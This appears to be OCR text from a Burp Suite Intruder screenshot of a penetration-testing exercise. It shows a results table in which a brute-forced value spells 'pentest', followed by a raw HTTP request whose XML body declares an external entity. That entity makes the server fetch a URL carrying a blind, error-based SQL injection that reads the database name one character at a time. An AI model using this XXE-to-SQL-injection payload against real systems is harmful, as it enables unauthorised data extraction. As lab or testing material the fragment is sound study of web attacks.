 Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
137 1 p 200 3235
39 2 e 200 3235
121 3 n 200 3235
176 4 t 200 3235
42 5 e 200 3235
169 6 s 200 3235
179 7 t 200 3235
0 200 2931
1 0 a 200 2931
2 1 a 200 2931
11 1 b 200 2931
20 1 c 200 2931
29 1 d 200 2931
Request Response
Pretty Raw Hex \n
8 Accept-Language: zh-CN,zh;q=0.9
9 Accept-Encoding: gzip, deflate
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 185
13
14 <!DOCTYPE convert [
15 <!ENTITY a SYSTEM "http://www.111.com:81/sql_injection/sql_num.php?id=1+and+if(mid(database(),7,1)='t',1,exp(710))=1
16 ]>
17 <creds>
18 &a;
19 </creds>
? Search... 0 matches
Finished